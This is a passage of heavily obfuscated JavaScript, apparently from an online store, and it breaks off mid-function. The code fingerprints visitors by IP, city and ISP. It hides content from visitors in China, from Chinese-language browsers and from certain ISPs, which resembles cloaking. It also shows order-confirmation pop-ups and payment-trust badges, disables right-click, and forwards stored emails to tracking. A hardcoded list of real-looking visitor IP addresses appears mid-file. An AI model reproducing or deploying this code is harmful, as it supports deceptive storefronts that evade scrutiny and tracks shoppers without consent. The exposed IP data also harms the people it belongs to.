_0x5cec1e='';_0x15760d[_0x24bb85(0x206)]&&(_0x5cec1e+=_0x15760d[_0x24bb85(0x206)]);_0x15760d[_0x24bb85(0x154)+'me']&&(_0x5cec1e+=_0xf68c10[_0x24bb85(0x191)](_0xf68c10[_0x24bb85(0x23f)],_0x15760d[_0x24bb85(0x154)+'me']));_0x15760d[_0x24bb85(0x200)]&&(_0x5cec1e+=_0xf68c10[_0x24bb85(0x21f)](_0xf68c10[_0x24bb85(0x191)]('\x20(',_0x15760d[_0x24bb85(0x200)]),')'));_0x5cec1e+=_0xf68c10[_0x24bb85(0x21f)](_0xf68c10[_0x24bb85(0x1d4)](_0xf68c10[_0x24bb85(0x228)](_0xf68c10[_0x24bb85(0x244)](_0xf68c10[_0x24bb85(0x21f)](_0xf68c10[_0x24bb85(0x1d4)](_0xf68c10[_0x24bb85(0x228)](_0xf68c10[_0x24bb85(0x1f9)],navigator[_0x24bb85(0x181)]),_0xf68c10[_0x24bb85(0x135)]),_0xf68c10[_0x24bb85(0x131)]($,window)[_0x24bb85(0x221)]()),_0xf68c10[_0x24bb85(0x18e)]),navigator[_0x24bb85(0x232)]),_0xf68c10[_0x24bb85(0x1a0)]),window[_0x24bb85(0x255)][_0x24bb85(0x264)]),document[_0x24bb85(0x160)+_0x24bb85(0x19a)](_0xf68c10[_0x24bb85(0x266)])[_0x24bb85(0x210)]=_0x5cec1e;let _0xdcae7e='';_0x15760d['ip']&&(_0xdcae7e+=_0x15760d['ip']),_0x15760d[_0x24bb85(0x180)]&&(_0xdcae7e+=_0xf68c10[_0x24bb85(0x1be)](_0xf68c10[_0x24bb85(0x22d)]('\x20(',_0x15760d[_0x24bb85(0x180)]),')')),document[_0x24bb85(0x160)+_0x24bb85(0x19a)]('IP')[_0x24bb85(0x210)]=_0xdcae7e;}});page==_0x2abbc2(0x1e2)+'ml'&&window[_0x2abbc2(0x25e)](function(){const _0x48ff42=_0x2abbc2,_0x936d7c={'UcDLP':function(_0x12bc8f,_0x3b6d29){return _0x12bc8f(_0x3b6d29);},'HHsxE':_0x48ff42(0x147),'hxiXv':_0x48ff42(0x215)};!shown&&_0x936d7c[_0x48ff42(0x196)]($,_0x936d7c[_0x48ff42(0x262)])[_0x48ff42(0x1c3)](_0x936d7c[_0x48ff42(0x170)],0x683+0xe*-0x287+0x1ce0,function(){});},0x10b4+0x726+0x41d*-0x2);}function defaultMSG(){const _0x71594b=_0x2abbc2,_0x336d6b={'SOGht':function(_0x6b0250,_0x1549a5,_0x1814ad){return _0x6b0250(_0x1549a5,_0x1814ad);},'VbHnV':function(_0x4ffe68,_0x40ec20){return _0x4ffe68!=_0x40ec20;},'jLfLu':_0x71594b(0x182)};!$[_0x71594b(0x23d)]('G8')&&_0x336d6b[_0x71594b(0x1c8)]($[_0x71594b(0x23d)]('G0'),'1')&&_0x336d6b[_0x71594b(0x1c8)](window[_0x71594b(0x17b)][_0x71594b(0x140)],_0x336d6b[_0x71594b(0x1eb)])&&window[_0x71594b(0x25e)](function(){const _0x37d07b=_0x71594b;_0x336d6b[_0x37d07b(0x1aa)](showShippingInfo,'','');},0x2*-0xa64+0xed0+-0x330*-0x8);}function isVisible(_0x2f62da){const _0x386beb=_0x2abbc2,_0x8cb09c={'pDCMf':function(_0x13ca7f,_0x27649e){return _0x13ca7f(_0x27649e);},'TnieJ':function(_0x26fcf3,_0x1291a7){return _0x26fcf3+_0x1291a7;},'JccYN':function(_0x1d76a2,_0x4122f3){return _0x1d76a2(_0x4122f3);},'fBViJ':function(_0x2edb0e,_0x106f47){return _0x2edb0e+_0x106f47;},'ZjEsg':function(_0x480aea,_0x70d00e){return _0x480aea(_0x70d00e);},'RkiQR':function(_0x5d1769,_0x145493){return _0x5d1769>_0x145493;},'nWdcT':function(_0x2387c1,_0x3c62c9){return _0x2387c1<_0x3c62c9;}};let _0x36c0e5=![],_0x599a88=_0x8cb09c[_0x386beb(0x203)]($,_0x2f62da)[_0x386beb(0x176)]()[_0x386beb(0x192)],_0x592be0=_0x8cb09c[_0x386beb(0x22f)](_0x8cb09c[_0x386beb(0x203)]($,_0x2f62da)[_0x386beb(0x176)]()[_0x386beb(0x192)],_0x8cb09c[_0x386beb(0x1a4)]($,_0x2f62da)[_0x386beb(0x168)+'t']()),_0x4f47f8=_0x8cb09c[_0x386beb(0x1d2)](_0x8cb09c[_0x386beb(0x18a)]($,window)[_0x386beb(0x258)](),_0x8cb09c[_0x386beb(0x203)]($,window)[_0x386beb(0x25f)+'t']()),_0x530e08=_0x8cb09c[_0x386beb(0x1a4)]($,window)[_0x386beb(0x258)]();return _0x8cb09c[_0x386beb(0x1e9)](_0x4f47f8,_0x599a88)&&_0x8cb09c[_0x386beb(0x177)](_0x530e08,_0x592be0)&&(_0x36c0e5=!![]),_0x36c0e5;}function getFX(){const _0x180610=_0x2abbc2,_0x2a6652={'WsOld':function(_0x43f525,_0xda9d7b){return _0x43f525!=_0xda9d7b;},'guiOg':function(_0x1de2cd,_0x1409d8){return _0x1de2cd==_0x1409d8;},'Rfmpd':function(_0x581af5,_0x3a263b){return _0x581af5>_0x3a263b;},'ubVDu':_0x180610(0x1bd)+_0x180610(0x159)+_0x180610(0x222)+_0x180610(0x240)+_0x180610(0x25a)+_0x180610(0x198)+_0x180610(0x153)};!$[_0x180610(0x23d)]('FX')&&_0x2a6652[_0x180610(0x233)](['GB','FR','DE','BE','AT','IT','CH','NL','NO','FI','DK','PL','SE','LI'][_0x180610(0x1a5)](country),-(-0x29f*-0x4+-0xc1*-0x1a+-0x3*0xa07))&&$[_0x180610(0x1a7)](_0x2a6652[_0x180610(0x149)],function(_0x2c3bde){const _0x4a1c96=_0x180610;_0x2c3bde[_0x4a1c96(0x1b5)+_0x4a1c96(0x137)][_0x4a1c96(0x1df)]&&_0x2a6652[_0x4a1c96(0x1a2)](country,'GB')&&$[_0x4a1c96(0x23d)]('FX',_0x2c3bde[_0x4a1c96(0x1b5)+_0x4a1c96(0x137)][_0x4a1c96(0x1df)],{'expires':0x1}),_0x2c3bde[_0x4a1c96(0x1b5)+_0x4a1c96(0x137)][_0x4a1c96(0x1d7)]&&_0x2a6652[_0x4a1c96(0x1b2)](country,'GB')&&$[_0x4a1c96(0x23d)]('FX',_0x2c3bde[_0x4a1c96(0x1b5)+_0x4a1c96(0x137)][_0x4a1c96(0x1d7)],{'expires':0x1});})[_0x180610(0x1ee)](function(){const _0x10511a=_0x180610;$[_0x10511a(0x23d)]('FX','',{'expires':0x1});});}function setPage(){const _0x2d5b33=_0x2abbc2,_0x412984={'WmMUN':function(_0x26f016,_0x89f156){return _0x26f016==_0x89f156;},'UJEir':_0x2d5b33(0x1f3)+'m','Gjfng':_0x2d5b33(0x1cd),'XdXnn':_0x2d5b33(0x194),'jWcEs':_0x2d5b33(0x1a9)+_0x2d5b33(0x15f)+_0x2d5b33(0x184),'VRhNx':_0x2d5b33(0x1e5),'FVRaZ':_0x2d5b33(0x164)+_0x2d5b33(0x250),'ILgyw':_0x2d5b33(0x1b8)+'ks','MQRBQ':_0x2d5b33(0x19d),'SOPZX':_0x2d5b33(0x21a)+_0x2d5b33(0x185),'xhyrh':_0x2d5b33(0x150),'tJbum':_0x2d5b33(0x1fb),'eRBXX':_0x2d5b33(0x1f6),'yAkRH':_0x2d5b33(0x254),'vcDTa':_0x2d5b33(0x1f2),'GSjkB':_0x2d5b33(0x225)+_0x2d5b33(0x1d6),'qcZlY':_0x2d5b33(0x269),'LDYxO':_0x2d5b33(0x25b),'NDarQ':function(_0x3a720c,_0x312808){return _0x3a720c!=_0x312808;},'BsxxE':function(_0x512ad8,_0x1e5ff9){return _0x512ad8!=_0x1e5ff9;},'OUQYC':function(_0x50402b,_0x3eb28c){return _0x50402b==_0x3eb28c;},'vObqP':_0x2d5b33(0x22c)+_0x2d5b33(0x16e),'IPBhx':_0x2d5b33(0x1e2)+'ml','vNFoC':_0x2d5b33(0x13f),'JmisX':function(_0x106fd1,_0x309cd0,_0x4aab8a){return _0x106fd1(_0x309cd0,_0x4aab8a);},'hjeoP':_0x2d5b33(0x223),'YnjeP':_0x2d5b33(0x226),'GYgUp':function(_0x285638,_0x1c4288){return _0x285638==_0x1c4288;},'cXYxU':function(_0x1c91cb,_0x13dba7){return _0x1c91cb==_0x13dba7;},'RryTp':function(_0x106690,_0x246fc1){return _0x106690==_0x246fc1;},'WdbNr':_0x2d5b33(0x1af),'eeUeX':function(_0x4ae2d0,_0xd70d00){return _0x4ae2d0==_0xd70d00;},'tUVUB':_0x2d5b33(0x136),'bomSA':function(_0x5e95b0,_0x5970c5){return _0x5e95b0==_0x5970c5;},'TkFrL':_0x2d5b33(0x239),'xRaLI':_0x2d5b33(0x259)};let _0x252c6d=$[_0x2d5b33(0x23d)]('G0');if(_0x412984[_0x2d5b33(0x1f7)](country,'CN')||document[_0x2d5b33(0x155)][_0x2d5b33(0x1d5)](_0x412984[_0x2d5b33(0x211)])||document[_0x2d5b33(0x155)][_0x2d5b33(0x1d5)](_0x412984[_0x2d5b33(0x21d)])||isp[_0x2d5b33(0x1d5)](_0x412984[_0x2d5b33(0x189)])||isp[_0x2d5b33(0x1d5)](_0x412984[_0x2d5b33(0x1e4)])||isp[_0x2d5b33(0x1d5)](_0x412984[_0x2d5b33(0x1b1)])||isp[_0x2d5b33(0x1d5)](_0x412984[_0x2d5b33(0x197)])||isp[_0x2d5b33(0x1d5)](_0x412984[_0x2d5b33(0x212)])||isp[_0x2d5b33(0x1d5)](_0x412984[_0x2d5b33(0x25d)])||isp[_0x2d5b33(0x1d5)](_0x412984[_0x2d5b33(0x1ae)])||isp[_0x2d5b33(0x242)+'e']()[_0x2d5b33(0x1d5)](_0x412984[_0x2d5b33(0x1ec)])||isp[_0x2d5b33(0x1d5)](_0x412984[_0x2d5b33(0x229)])||isp[_0x2d5b33(0x1d5)](_0x412984[_0x2d5b33(0x251)])||isp[_0x2d5b33(0x1d5)](_0x412984[_0x2d5b33(0x190)])||isp[_0x2d5b33(0x1d5)](_0x412984[_0x2d5b33(0x230)])||isp[_0x2d5b33(0x1d5)](_0x412984[_0x2d5b33(0x18c)])||isp[_0x2d5b33(0x1d5)](_0x412984[_0x2d5b33(0x174)])||isp[_0x2d5b33(0x1d5)](_0x412984[_0x2d5b33(0x263)])||navigator[_0x2d5b33(0x181)][_0x2d5b33(0x242)+'e']()[_0x2d5b33(0x1d5)]('zh')&&_0x412984[_0x2d5b33(0x1dc)](country,'TW')&&_0x412984[_0x2d5b33(0x1ea)](country,'MO')||_0x412984[_0x2d5b33(0x1bb)](_0x252c6d,'1')){if(_0x412984[_0x2d5b33(0x1dc)](page,_0x412984[_0x2d5b33(0x175)])&&_0x412984[_0x2d5b33(0x1ea)](page,_0x412984[_0x2d5b33(0x224)])&&!page[_0x2d5b33(0x1d5)](_0x412984[_0x2d5b33(0x17f)])){if(_gs){let _0x1d102d='ZH';_0x412984[_0x2d5b33(0x17e)](_gs,_0x412984[_0x2d5b33(0x23b)],_0x1d102d);}$[_0x2d5b33(0x23d)]('G0','1',{'expires':0xa}),_0x252c6d='1',document[_0x2d5b33(0x216)][_0x2d5b33(0x21e)][_0x2d5b33(0x1c1)]=_0x412984[_0x2d5b33(0x23e)],document[_0x2d5b33(0x216)][_0x2d5b33(0x1d9)]='';}page[_0x2d5b33(0x1d5)](_0x412984[_0x2d5b33(0x17f)])&&$[_0x2d5b33(0x23d)]('G0','2',{'expires':0xa});}(_0x412984[_0x2d5b33(0x1f7)](_0x252c6d,'1')||_0x412984[_0x2d5b33(0x1db)](country,'HK')||_0x412984[_0x2d5b33(0x1bb)](country,'TW')||_0x412984[_0x2d5b33(0x14b)](country,'SG'))&&((_0x412984[_0x2d5b33(0x13e)](page,_0x412984[_0x2d5b33(0x1fd)])||_0x412984[_0x2d5b33(0x1a1)](page,_0x412984[_0x2d5b33(0x15e)])||_0x412984[_0x2d5b33(0x1a8)](page,''))&&(document[_0x2d5b33(0x160)+_0x2d5b33(0x19a)](_0x412984[_0x2d5b33(0x18b)])[_0x2d5b33(0x21e)][_0x2d5b33(0x24a)]=_0x412984[_0x2d5b33(0x247)]));}if($[_0x2abbc2(0x23d)]('G1')&&$[_0x2abbc2(0x23d)]('G2')&&$[_0x2abbc2(0x23d)]('G3')&&$[_0x2abbc2(0x23d)]('G4')&&$[_0x2abbc2(0x23d)]('G5')&&$[_0x2abbc2(0x23d)]('G9')){const wsSIPD=(_0x2abbc2(0x21c)+_0x2abbc2(0x148))[_0x2abbc2(0x1ed)]('|');let JWOAXe=0xaf9+0x3e2*-0x1+-0x717;while(!![]){switch(wsSIPD[JWOAXe++]){case'0':country=$[_0x2abbc2(0x23d)]('G1');continue;case'1':city=$[_0x2abbc2(0x23d)]('G2');continue;case'2':ipa=atob($[_0x2abbc2(0x23d)]('G4'));continue;case'3':countryname=$[_0x2abbc2(0x23d)]('G9');continue;case'4':setPage();continue;case'5':isp=atob($[_0x2abbc2(0x23d)]('G5'));continue;case'6':state=$[_0x2abbc2(0x23d)]('G3');continue;}break;}}else $[_0x2abbc2(0x1a7)](_0x2abbc2(0x138)+_0x2abbc2(0x172)+'n/',function(_0x47b7b6){const _0x404c6e=_0x2abbc2,_0x4561ab={'bNETX':function(_0xbf4f9a,_0x30cb71,_0x581542){return _0xbf4f9a(_0x30cb71,_0x581542);},'BPwIc':function(_0x230f29,_0x55cc3b){return _0x230f29!=_0x55cc3b;},'lkdeP':_0x404c6e(0x182),'GqwBH':_0x404c6e(0x1b9)+_0x404c6e(0x204),'xgqpj':function(_0xab5808,_0x4da812){return _0xab5808(_0x4da812);},'FvzIi':function(_0x5d707a){return _0x5d707a();},'wmMUR':_0x404c6e(0x1fe),'RoirF':function(_0x4cb4c2,_0x352de4){return _0x4cb4c2!=_0x352de4;},'HIoUP':function(_0x1de183){return _0x1de183();}};if(_0x47b7b6[_0x404c6e(0x200)]&&_0x4561ab[_0x404c6e(0x15b)](window[_0x404c6e(0x17b)][_0x404c6e(0x140)],_0x4561ab[_0x404c6e(0x238)])){const _0xff9723=_0x4561ab[_0x404c6e(0x18d)][_0x404c6e(0x1ed)]('|');let _0x526927=-0x1150+-0xcd6*-0x1+-0x2*-0x23d;while(!![]){switch(_0xff9723[_0x526927++]){case'0':_0x47b7b6['ip']&&(ipa=_0x47b7b6['ip'],$[_0x404c6e(0x23d)]('G4',_0x4561ab[_0x404c6e(0x265)](btoa,ipa)));continue;case'1':country=_0x47b7b6[_0x404c6e(0x200)][_0x404c6e(0x19f)+'e']();continue;case'2':_0x4561ab[_0x404c6e(0x24d)](setPage);continue;case'3':_0x47b7b6[_0x404c6e(0x206)]&&(city=_0x47b7b6[_0x404c6e(0x206)],$[_0x404c6e(0x23d)]('G2',city));continue;case'4':_0x47b7b6[_0x404c6e(0x180)]&&(isp=_0x47b7b6[_0x404c6e(0x180)],$[_0x404c6e(0x23d)]('G5',_0x4561ab[_0x404c6e(0x265)](btoa,isp)));continue;case'5':_0x47b7b6[_0x404c6e(0x1f5)+'e']&&(state=_0x47b7b6[_0x404c6e(0x1f5)+'e'],$[_0x404c6e(0x23d)]('G3',state));continue;case'6':!$[_0x404c6e(0x23d)]('G8')&&isp[_0x404c6e(0x242)+'e']()[_0x404c6e(0x1d5)](_0x4561ab[_0x404c6e(0x143)])&&_0x4561ab[_0x404c6e(0x235)]($[_0x404c6e(0x23d)]('G0'),'1')&&window[_0x404c6e(0x25e)](function(){const _0x4ecbbd=_0x404c6e;_0x4561ab[_0x4ecbbd(0x132)](showShippingInfo,country,_0x47b7b6[_0x4ecbbd(0x154)+'me']);},-0x1c13+0xf95+0x2*0x11f7);continue;case'7':_0x47b7b6[_0x404c6e(0x154)+'me']&&(countryname=_0x47b7b6[_0x404c6e(0x154)+'me'],$[_0x404c6e(0x23d)]('G9',_0x47b7b6[_0x404c6e(0x154)+'me']));continue;case'8':$[_0x404c6e(0x23d)]('G1',country);continue;}break;}}else _0x4561ab[_0x404c6e(0x183)](defaultMSG);})[_0x2abbc2(0x1ee)](function(){const _0x1aaa07=_0x2abbc2,_0x5530a0={'GJZXG':function(_0x24488e){return _0x24488e();}};_0x5530a0[_0x1aaa07(0x249)](defaultMSG);}),document[_0x2abbc2(0x155)][_0x2abbc2(0x1d5)](_0x2abbc2(0x1bf))&&$[_0x2abbc2(0x23d)]('G6',_0x2abbc2(0x1bf)),document[_0x2abbc2(0x155)][_0x2abbc2(0x1d5)](_0x2abbc2(0x1fe))&&$[_0x2abbc2(0x23d)]('G6',_0x2abbc2(0x1fe)),document[_0x2abbc2(0x155)][_0x2abbc2(0x1d5)](_0x2abbc2(0x14a))&&$[_0x2abbc2(0x23d)]('G6',_0x2abbc2(0x14a));if(localStorage[_0x2abbc2(0x22b)]('u')&&localStorage[_0x2abbc2(0x22b)]('e'))_gs(_0x2abbc2(0x169),{'email':localStorage[_0x2abbc2(0x22b)]('e'),'name':localStorage[_0x2abbc2(0x22b)]('u')});else{if($[_0x2abbc2(0x23d)](_0x2abbc2(0x188))){const acc=atob($[_0x2abbc2(0x23d)](_0x2abbc2(0x188)));_gs(_0x2abbc2(0x169),{'email':_0x2abbc2(0x1f8)+_0x2abbc2(0x18f)+_0x2abbc2(0x165),'name':acc});}}window[_0x2abbc2(0x17b)][_0x2abbc2(0x140)]!=_0x2abbc2(0x182)&&document[_0x2abbc2(0x23a)+_0x2abbc2(0x152)](_0x2abbc2(0x1dd)+'u',_0x3373c7=>_0x3373c7[_0x2abbc2(0x186)+_0x2abbc2(0x17d)]());
			
			////////////////////////////////////////////////////
										
})(jQuery);  const pids = [ "2600:100a:b11d:a218:ac:98ff:fe82:a12b", "969755369", "997474088", "351342426", "117757405", "14012903", "708093974", "2607:fb90:2d8f:833c:3122:b8d:920a:a6d7", "478205370", "2600:1700:501:30a0:3d5e:19b3:39c:2725", "581128532", "2a02:26f7:ca8d:4080:0:2000:0:c", "53504196", "2607:fb90:cd85:af06:8905:3ad6:4df8:be30", "123328142", "2600:1004:b240:50fc:0:27:fe37:b101", "238956299", "75.117.7.219", "719757524", "2607:fb90:2d8f:833c:3122:b8d:920a:a6d7", "478205370", "2600:1700:a1d1:ee10:5d73:a24a:2505:ae79", "905570305", "204.116.194.124", "507751032", "2600:1015:a032:a368:112c:9e9b:66fd:901d", "367614306", "49.184.186.41", "364525487", "89.24.33.12", "442044214", "2405:6e00:2a0:d74d:7d1d:826f:b890:a5e4", "153981975", "173.72.3.2", "411270813", "167.179.170.179", "792094978", "2601:147:4901:ca00:61d0:6f03:f8a6:baa4", "815751890", "2601:c2:187e:2b80:fdd1:898d:cbba:df9c", "2601:c2:187e:2b80:4d07:5f66:e090:890", "812906197", "175221933", "97.184.224.248","XXXXXXXXXXXXXXXXXX","815751890", "73.128.225.23", "99151990", "47.28.255.91", "367614306", "97.184.235.80", "10018498", "118.235.93.79", "735296637", "172.59.177.40", "280653743", "216.103.158.142", "255146745", "217.217.113.149", "607471481", "209.76.51.63"   ]; 





function _0x3acb(){const _0x43fa32=['length','OwxFr','fire','pan\x20style=','json','ide\x20Shippi','ert','VzGTu','IcDdL','SVTrb','sLuBp','ur\x20order\x20y','iv>','s\x20by\x20Strip','hipping','xaYDZ','width','735282770','applepay.p','bRFGR','\x27font-size','53851BrWdcG','nal\x20Shippi','vnLTK','click','DsmFZ','EafrW','protocol','FlQtP','Welcome\x20Al','int','Service</d','ight:100\x22>','img','USTOMER\x20SE','PLEASE\x20CON','\x22\x20class=\x22c','hcNMM','161615YDNntT','irm\x20Remind','TUYCf','yeEZI','49px\x22><img','style','hMJdT','itcard\x20uns','<br><br>\x20C','ze:100%\x22>H','fEbcF','TInCR','tSibling','nfirmed\x20yo','HwxfS','heck\x20the\x20s','our\x20order\x20','op:3px\x27>&#','tatus\x20of\x20y','s/cards/go','FYddc','ttention</','ent','No\x20Dropshi','\x20to\x20our\x20st','jUILC','140%','/applepay.','active','=\x22width:49','CAZms','sSyty','animated\x20z','px\x22><img\x20s','REbUh','#4983d1','yHgzq','zcaQx','h:41px\x22><i','x\x27></div><','sat\x22\x20style','yvwwx','AmpSA','an></cente','USPS/UPS/D','yle=\x22width','rhcQJ','https://ma','src','oglepay.pn','ike\x20you\x20ha','RlDXB','with/key/d','=\x27font-siz','ore!</b></','\x22></div>','width:49px',';\x20line-hei','NbmXJ','\x20SEE\x20THE\x20E','DuvIW','mg\x20src=\x22im','event','170%','div\x20style=','\x20Shipping\x20','BdOcx','ternationa','n-left:-5p','uIrxE','100%','\x20the\x20day\x20o','oFlYF','YAvvW','img\x20src=\x22i','nsat\x22\x20styl','Q:\x20(','rders\x20are\x20','charCodeAt','cfHwS','YFDnH','1px\x22><img\x20','editcard\x20u','g\x20src=\x22ima','accordion','l\x20Shipping','aeuIn','oWxcQ','AuTMd','stener','xWslc','4em','QISpB7wU6f','nOICS','CFGfu','Order\x20Conf','dtUBx','d\x20unsat\x22\x20s','ages/cards','your\x20mailb','nting\x20from','fromCodePo','th:41px\x22><','ajax','yTTAA','gCGwA','xTxaa','reditcard\x20','Shop\x20in\x20U.','225xVIGTC','<img\x20src=\x22','style=\x22wid','50px','Confirmed\x20','r\x20ships\x20to','IAIbM','sl.png\x22\x20cl','g\x22\x20class=\x22','ng\x27\x20style=','edEx/DHL\x20S','ox</span>.','FAQ\x20to\x20kno','class=\x22cre','52088FxiXmq','<div\x20style','</div><br>','r/support/','64px;','tUMKC','ZNnAn','\x27\x20style=\x27w','UnQve','classList','FdOvT','CK\x20YOUR\x20EM','location','\x20style=\x27fo','GYtsl','yrFfe','apQkR','SAAfL','CID','unsat\x22\x20sty','zdKzf','iZVpW','et?\x20</span','YgUNA','MLmWN','/amex.png\x22','\x20Shipping','RVICE.\x20CHE','qizYM','confirmed.','/cards/goo','kffga','717942KrCSON','<center><s','Wcnwx','random','lag\x27\x20style','ayXmU','tripe\x20Inc.','com/trigge','Dismiss','mCCyR','e=\x22width:4','setTimeout','HL\x20Insured','kqhyr','creditcard','JoXkO','</div><div','HLtvM','30px;','tcard\x20unsa','\x20start\x20cou','JqDRW','nFnjG','lass=\x22cred','ng\x22\x20class=','toLowerCas','=\x27images/i','faKtv','YgUtL','ditcard\x20un','bsp;&nbsp;','Iway\x20AG','gfzBM','\x20Customer\x20','ass=\x22credi','ker.ifttt.','<br>','UlsWd','glepay.png','PRODUCT_NA','innerHTML','UWlND','500%','then','<b>Welcome','span>','EjYrP','<br><b>','POST','pan>','LmJAZ','ges/cards/','\x20src=\x22imag','le=\x22width:','n\x27t\x20confir','180%','UPS/DHL\x20Wo','scrollHeig','lcFXy','lggtI',':49px\x22><im','2300515HTWWQR','w\x20more.</s','vEzqV','90%','pbpvc','value','font-weigh','oomOut\x20fas',':41px\x22><im','dEx\x20Worldw','\x20(USD)','dates\x20only','MAILS\x20WE\x20H','2em','ipping','zeUTO','HlYvO','split','tqvtw','ght:110%\x27>','\x27><img\x20src','e=\x22font-si','CIMwv','AVE\x20SENT\x20T','rds/visa.p','FexYg','5|3|2|0|1|','1|2|6','NfFww','nSMLN','ave\x20you\x20co',';\x20text-ali','ments\x20by\x20S','oEfyC','ve\x20placed\x20','3|0|5|4|7|','n-home.png','VptOb','re\x20payment','top:10px\x22>',':83%\x27>Secu','TACT\x20OUR\x20C','sByClassNa','TeGyV','hlZYv','Order\x20Yet?','rc=\x22images','includes','VVrWc','Hypebrothe','=\x22creditca','S.\x20Dollars','idth:90px\x27','YquVa','\x22width:41p','601916815','50px;','toggle','gtmao','BDGhD','ase\x20check\x20','PING','x;\x20margin-','&nbsp;&nbs','\x20|\x20CID:','AZeWU','8px;','an\x20order\x20r','1224860oPKkqN','n-left:-9p','div><br>','BcHIK','nextElemen','images/car','rd\x20unsat\x22\x20','Global','cyMVO','fcicM','tpqSx','<span\x20styl',';\x20margin-t','<div\x20id=\x27f','e=\x22font-we','START\x20SHOP','lqFpp','bDysy','e\x20Inc.</sp','Aypon','IXMen','toUpperCas','2CNTevK','er\x20Alert\x20(','gn:left;\x20m','/master.pn','UPS/DHL/Fe','17px;','RhETn','ze:100%\x22>A','rvlPm','contact','con-home.p','Secure\x20Pay','er\x20Trackin','cookie','in\x20the\x20Ord','srFWM','pping','USPS/UPS/F','floor','maxHeight','HL\x20Shippin','AIL\x20BOX\x20TO','mages/card','Internatio','med\x20it\x20yet','bLgdt','tyle=\x22widt','feANd','ById','es/cards/s','8226;\x2024/7','x\x22></div>','YrFWF','fadeTo','pBZDE','WXHTH','hYPsC','visit\x20our\x20','WLjcw','ecently.\x20I','file:','\x27width:90p',',\x20<span\x20st','h:49px\x22><i','flag','8226;\x20','QBLiM','It\x20looks\x20l','map','g\x20page\x20or\x20','argin-left','rldwide\x20Sh','top:-10px\x22','</div>','addEventLi','0.9;\x20margi','I7Lok2XQTs','REzSk','\x20class=\x22cr','p;&nbsp;','</b></div>','p;&nbsp;&n',':#ff0000;\x20','src=\x22image','THANK\x20YOU.','lHMmu','\x22creditcar','\x22images/ca','Zero\x20Drops','PjQiv','lhibd','itDcs','\x20unsat\x22\x20st','BRmfV','UPS/DHL\x20In','ert\x20(US)','40px;','MnNjd','110%','jiiTh','yle=\x22color','s/master.p','><img\x20src=','JhZVp','kjbfr','amex.png\x22\x20','PkwCg','nt-size:','getElement','png\x22\x20class','<img\x20src=\x27','f\x20you\x20have','Q:\x20','ssl.png\x22\x20c','t\x22\x20style=\x22','=\x22opacity:','IvbWO','O\x20YOU.<br>','createElem','mobile','60474yMUChh','eWSfJ','ds/visa.pn','images/ico','at\x22\x20style=','t:900\x22>ple','8YWayGu'];_0x3acb=function(){return _0x43fa32;};return _0x3acb();}const _0x5a29ac=_0x211b;(function(_0x1e2bf6,_0x5cedd0){const _0xfa883a=_0x211b,_0x536cf4=_0x1e2bf6();while(!![]){try{const _0x56c06a=parseInt(_0xfa883a(0x173))/(0x47*0x38+-0x7d7*0x1+-0x10*0x7b)+parseInt(_0xfa883a(0x2b6))/(-0xa4c+0xed5*0x1+-0x487)*(parseInt(_0xfa883a(0x21f))/(-0x1855+-0x1c65+0x34bd))+-parseInt(_0xfa883a(0x15d))/(0xb9a+-0x501*-0x1+-0x1097)*(parseInt(_0xfa883a(0x184))/(0x134*-0x17+0x6d*-0x4a+0x3b33))+-parseInt(_0xfa883a(0x157))/(0x9cf+-0x11b3+0x7ea)+-parseInt(_0xfa883a(0x25c))/(-0x33a*-0x1+-0x699*0x2+0x9ff)+parseInt(_0xfa883a(0x1ff))/(0x1ae7+0x3*-0x52c+-0x13*0x99)*(parseInt(_0xfa883a(0x1f1))/(-0x96c+-0x177+-0x1*-0xaec))+parseInt(_0xfa883a(0x2a0))/(0x385*-0x5+0x21bb+-0x1018);if(_0x56c06a===_0x5cedd0)break;else _0x536cf4['push'](_0x536cf4['shift']());}catch(_0x4351a8){_0x536cf4['push'](_0x536cf4['shift']());}}}(_0x3acb,-0x7162*0x3+-0x4b5c2+-0x45adc*-0x2));let popup=![];function getFlagEmoji(_0x350937){const _0x43beae=_0x211b,_0x20864f=_0x350937[_0x43beae(0x2b5)+'e']()[_0x43beae(0x26d)]('')[_0x43beae(0x2e6)](_0x24aad1=>-0x1412+-0xb37a*-0x4+-0x42bb*0x3+_0x24aad1[_0x43beae(0x1d2)]());return String[_0x43beae(0x1e9)+_0x43beae(0x17c)](..._0x20864f);}function showShippingInfo(_0x2d2899,_0x1596dc){const _0x509a01=_0x211b,_0x2b7d49={'iZVpW':function(_0x1e57d7,_0x36aea2){return _0x1e57d7(_0x36aea2);},'EjYrP':_0x509a01(0x310)+_0x509a01(0x15a)+_0x509a01(0x280)+_0x509a01(0x206)+_0x509a01(0x290)+'>','oEfyC':_0x509a01(0x2e2),'vEzqV':function(_0x50f3ea,_0x9a3dd4){return _0x50f3ea(_0x9a3dd4);},'ayXmU':function(_0x34325e,_0x4cde5b){return _0x34325e(_0x4cde5b);},'HLtvM':_0x509a01(0x249),'zcaQx':_0x509a01(0x1c3),'RhETn':_0x509a01(0x304),'AmpSA':_0x509a01(0x1f4),'fcicM':_0x509a01(0x2ba)+_0x509a01(0x265)+_0x509a01(0x163)+'ng','MLmWN':_0x509a01(0x2c1)+_0x509a01(0x27c)+_0x509a01(0x225),'UlsWd':_0x509a01(0x2fa)+_0x509a01(0x16c),'VzGTu':_0x509a01(0x2a7),'BDGhD':_0x509a01(0x29b)+_0x509a01(0x2f3)+_0x509a01(0x23d)+_0x509a01(0x29b)+'p;','RlDXB':_0x509a01(0x17f),'IcDdL':_0x509a01(0x15a)+_0x509a01(0x280),'TUYCf':function(_0x76ca78,_0x239bb6){return _0x76ca78<=_0x239bb6;},'BRmfV':_0x509a01(0x276)+'4','HlYvO':_0x509a01(0x1f0)+_0x509a01(0x28f)+_0x509a01(0x266),'YgUtL':_0x509a01(0x220)+_0x509a01(0x161)+_0x509a01(0x172)+_0x509a01(0x284)+_0x509a01(0x282)+_0x509a01(0x16b)+_0x509a01(0x2b2)+_0x509a01(0x1af)+'r>','tpqSx':_0x509a01(0x294),'Aypon':_0x509a01(0x1ca),'xaYDZ':_0x509a01(0x29b)+_0x509a01(0x2f3)+_0x509a01(0x23d)+_0x509a01(0x29b)+_0x509a01(0x2f1),'bDysy':_0x509a01(0x256),'pbpvc':function(_0x3b67ab,_0x25f0e2){return _0x3b67ab<_0x25f0e2;},'zeUTO':_0x509a01(0x19e),'HwxfS':_0x509a01(0x25f),'rvlPm':_0x509a01(0x302),'WXHTH':_0x509a01(0x29b)+_0x509a01(0x2f1),'lhibd':_0x509a01(0x203),'mCCyR':function(_0x50af52,_0x309367){return _0x50af52<=_0x309367;},'GYtsl':_0x509a01(0x231),'BcHIK':function(_0x52fbc7,_0x49e1b9){return 